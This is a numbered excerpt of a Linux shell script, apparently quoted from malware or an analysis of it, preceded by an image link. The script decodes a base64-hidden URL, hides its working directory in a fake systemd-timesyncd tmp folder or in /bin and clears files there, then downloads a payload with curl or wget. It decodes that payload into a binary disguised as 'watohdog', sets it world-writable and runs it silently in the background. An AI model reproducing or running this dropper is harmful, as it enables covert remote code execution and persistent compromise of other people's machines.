 50 rin=$(echo aHR0cDovL25hYmxhZGlnaXRhbC5iaXovaW1nL3FjemdiLnBuZwo=|base64 -d)
51
52 function start() {
53 mode=$1
54 pa=$(ps -fe|grep 'watohdog'|grep -v grep|wc -l)
55 if [ ${pa} -eq 0 ];then
56 if [ "$mode" == "low" ]; then
57 path="/tmp/systemd-private-64aa0008dfb47a84a96f7974811b772f-systemd-timesyncd.service-TffNff/tmp"
58 mkdir -p $path
59 rm -rf $path/*
60 else
61 path="/bin"
62 rm -rf $path/watohdog
63 fi
64 cd $path
65 if [ "$ARCH" == "x86_64" ]; then
66 if [ ! -f "$path/watohdog" ]; then
67 con=$( (curl -fsSL $rin||wget -q -O- $rin||_curl $rin) )
68 echo $con | base64 -d > $path/watohdog
69 chmod 777 $path/watohdog
70 nohup ./watohdog > /dev/null 2>&1 &
71 else
72 nohup ./watohdog > /dev/null 2>&1 &
73 fi
74 fi
75 fi
76 }